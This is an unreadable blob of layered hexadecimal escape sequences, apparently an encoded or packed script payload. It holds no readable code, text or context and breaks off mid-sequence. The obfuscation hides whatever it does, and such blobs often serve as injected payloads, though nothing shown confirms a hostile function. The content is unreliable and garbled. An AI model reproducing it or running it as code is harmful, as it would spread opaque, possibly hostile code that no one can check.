\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x